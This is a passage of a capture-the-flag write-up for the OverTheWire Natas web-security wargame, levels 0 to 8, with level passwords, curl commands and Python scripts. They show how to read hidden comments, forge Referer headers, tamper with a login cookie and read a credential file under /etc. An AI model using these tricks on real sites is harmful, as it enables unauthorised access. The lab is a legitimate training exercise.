Natas Writeup
Table of Contents
- Intro Reading
- Natas teaches the basics of serverside web-security.
Each level of natas consists of its own website located at http://natasX.natas.labs.overthewire.org , where X is the level number. There is no SSH login. To access a level, enter the username for that level (e.g. natas0 for level 0) and its password.
Each level has access to the password of the next level. Your job is to somehow obtain that next password and level up. All passwords are also stored in /etc/natas_webpass/. E.g. the password for natas5 is stored in the file /etc/natas_webpass/natas5 and only readable by natas4 and natas5.
Start here:
To login to the first level:
Username: natas0
Password: natas0
URL: http://natas0.natas.labs.overthewire.org
- Level 0 -> Level 1

-
Just do a page inspection to find the password
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas0",
"pass": "natas0"
};
</script>
</head>
<body>
<h1>natas0</h1>
<div id="content">
You can find the password for the next level on this page.
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="1">
<input type="hidden" name="password_solution"value="natas0">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
Following the python script to solve this challenge:
#!/usr/bin/env python3
import requests
import re
username = "natas0"
password = "natas0"
url = "http://{}.natas.labs.overthewire.org".format(username)
response = requests.get(url, auth= (username, password))
content = response.text
#print(content)
print(re.findall("<!--The password for natas1 is (.*) -->", content)[0])
To login to the next level:
Username: natas1
Password: gtVrDuiDfck831PqWsLEZy5gyDz1clto
URL: http://natas0.natas.labs.overthewire.org
- Level 1 -> Level 2

-
Again, do a page inspection to find the password but before disable the js of the page.
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas1",
"pass": "gtVrDuiDfck831PqWsLEZy5gyDz1clto"
};
</script>
</head>
<body oncontextmenu="javascript:alert('right clicking has been blocked!');return false;">
<h1>natas1</h1>
<div id="content">
You can find the password for the next level on this page, but rightclicking has been blocked!
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="2">
<input type="hidden" name="password_solution" value="gtVrDuiDfck831PqWsLEZy5gyDz1clto">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
Following the python script to solve this challenge:
#!/usr/bin/env python3
import requests
import re
username = "natas1"
password = "gtVrDuiDfck831PqWsLEZy5gyDz1clto"
url = "http://{}.natas.labs.overthewire.org".format(username)
response = requests.get(url, auth= (username, password))
content = response.text
#print(content)
print(re.findall("<!--The password for natas2 is (.*) -->", content)[0])
To login to the next level:
Username: natas2
Password: ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi
URL: http://natas2.natas.labs.overthewire.org
- Level 2 -> Level 3

<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas2",
"pass": "ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi"
};
</script>
</head>
<body>
<h1>natas2</h1>
<div id="content">
There is nothing on this page
<img src="files/pixel.png">
</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="3">
<input type="hidden" name="password_solution" value="ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
As we can see from the HTML code, there is a picture stored in files/pixel.png . If we address that link we found an image with one white pixel. What we can try here is to access only a portion of that path (just the /file part) and see if we can find something.

-
As expected there is a users.txt file storing the password for the next level
-
Following the python script to solve this challenge:
#!/usr/bin/env python3
import requests
import re
username = "natas2"
password = "ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi"
url = "http://{}.natas.labs.overthewire.org/files/users.txt".format(username)
response = requests.get(url, auth= (username, password))
content = response.text
#print(content)
print(re.findall("natas3:(.*)", content)[0])
To login to the next level:
Username: natas3
Password: sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
URL: http://natas3.natas.labs.overthewire.org
- Level 3 -> Level 4

<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas3",
"pass": "sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14"
};
</script>
</head>
<body>
<h1>natas3</h1>
<div id="content">
There is nothing on this page
<!-- No more information leaks!! Not even Google will find it this time... -->
</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="4">
<input type="hidden" name="password_solution" value="sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
As we can see from the HTML code, this time there is nothing on the page. What we can try here, since the comment suggest us that not even Google can find it, it'is to see if there is the so called robots.txt file.
User-agent: *
Disallow: /s3cr3t/
-
That's it. Let's navigate to /s3cr3t/ path; the password for the next level is into the users.txt file.
-
Following the python script to solve this challenge:
#!/usr/bin/env python3
import requests
import re
username = "natas3"
password = "sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14"
url = "http://{}.natas.labs.overthewire.org/s3cr3t/users.txt".format(username)
response = requests.get(url, auth= (username, password))
content = response.text
#print(content)
print(re.findall("natas4:(.*)", content)[0])
To login to the next level:
Username: natas4
Password: Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
URL: http://natas4.natas.labs.overthewire.org
- Level 4 -> Level 5

<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas4",
"pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ"
};
</script>
</head>
<body>
<h1>natas4</h1>
<div id="content">
Access disallowed. You are visiting from "" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/"
<br>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="5">
<input type="hidden" name="password_solution" value="Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
As the HTML code suggest us, the only way to access this page is by being natas5 user. In order to do this, we need to modify the header of the request, particularly the referer voice. There are two way to do this: one from the inspection panel under the netwotk tab, the other one by command line. For the second one, we need to copy the request as curl and paste in the terminal.

curl 'http://natas4.natas.labs.overthewire.org/index.php' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3' --compressed -H 'DNT: 1' -H 'Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va' -H 'Connection: keep-alive' -H 'Referer: http://natas5.natas.labs.overthewire.org/' -H 'Cookie: __utma=176859643.1359787830.1583506714.1585744212.1585749553.11; __utmc=176859643; __utmz=176859643.1585734323.8.4.utmcsr=ctf.cyberchallenge.it|utmccn=(referral)|utmcmd=referral|utmcct=/W04' -H 'Upgrade-Insecure-Requests: 1'
-
Following the python script to solve this challenge:
#!/usr/bin/env python3
import requests
import re
username = "natas4"
password = "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ"
headers = {"Referer" : "http://natas5.natas.labs.overthewire.org/"}
url = "http://{}.natas.labs.overthewire.org/".format(username)
response = requests.get(url, auth= (username, password), headers=headers)
content = response.text
#print(content)
print(re.findall("The password for natas5 is (.*)", content)[0])
To login to the next level:
Username: natas5
Password: iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
URL: http://natas5.natas.labs.overthewire.org
- Level 5 -> Level 6

<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas5",
"pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq"
};
</script>
</head>
<body>
<h1>natas5</h1>
<div id="content">
Access disallowed. You are not logged in</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="6">
<input type="hidden" name="password_solution" value="iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
As the HTML code suggest us, we are not logged in. After some web ispection, we found under the storage tab a cookie named loggedin set to 0. Again, as before, to set this to 1 we can change the value from the ispection panel or from command line.

curl 'http://natas5.natas.labs.overthewire.org/index.php' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3' --compressed -H 'DNT: 1' -H 'Authorization: Basic bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmFKVkpjSGZx' -H 'Connection: keep-alive' -H 'Cookie: __utma=176859643.1359787830.1583506714.1585744212.1585749553.11; __utmc=176859643; __utmz=176859643.1585734323.8.4.utmcsr=ctf.cyberchallenge.it|utmccn=(referral)|utmcmd=referral|utmcct=/W04; loggedin=1' -H 'Upgrade-Insecure-Requests: 1' -H 'Cache-Control: max-age=0'
-
Following the python script to solve this challenge:
#!/usr/bin/env python3
import requests
import re
username = "natas5"
password = "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq"
headers = {}
cookies = {"loggedin" : "1"}
url = "http://{}.natas.labs.overthewire.org/".format(username)
session = requests.Session()
response = session.get( url,
auth= (username, password),
headers=headers,
cookies=cookies)
content = response.text
#print(content)
print(re.findall(" natas6 is (.*)</div>", content)[0])
To login to the next level:
Username: natas6
Password: aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
URL: http://natas6.natas.labs.overthewire.org
- Level 6 -> Level 7

-
This levele request us to find a password to submit inside the input secre field. By viewing the source code, the output is the following
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas6",
"pass": "<censored>"
};
</script>
</head>
<body>
<h1>natas6</h1>
<div id="content">
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?>
<form method=post>
Input secret:
<input name=secret>
<br>
<input type=submit name=submit>
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
-
As the HTML code inside
<? .. ?>
suggest, there is a file called secret.inc. Just by addressing that file we are able to get our secret which is hide inside the html code of the page. Insert it in the secret input field will give us the password for the next level.
To login to the next level:
Username: natas7
Password: 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9
URL: http://natas7.natas.labs.overthewire.org
- Level 7 -> Level 8

-
This time we are asked to find a password with apparently no hint in the homepage. By clicking both on Home or About and ispecting the HTML code we find that there is one:
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css">
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas7",
"pass": "7z3hEENjQtflzgnT29q7wAvMNfZdh0i9"
};
</script>
</head>
<body>
<h1>natas7</h1>
<div id="content">
<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br>
<br> this is the about page
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
</div>
<div id="wechallform" style="display: block;" class="ui-draggable">
<p>Submit token</p>
<form id="realwechallform" action="https://www.wechall.net/10-levels-on-Natas.html" enctype="application/x-www-form-urlencoded" method="post">
<input type="hidden" name="wfid" value="8">
<input type="hidden" name="password_solution" value="7z3hEENjQtflzgnT29q7wAvMNfZdh0i9">
<input type="hidden" name="igotitnow" value="Register">
</form>
</div>
</body>
-
Just adding the address at the end of the page give us our password for the next level
To login to the next level:
Username: natas8
Password: DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
URL: http://natas8.natas.labs.overthewire.org
- Level 8 -> Level 9

-
This challenge looks like natas6 challenge.
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script>
<script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>
var wechallinfo =
{
"level": "natas8",
"pass": "<censored>"
};
</script>
</head>
<body>
<h1>natas8</h1>
<div id="content">
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
<form method=post>
Input secret:
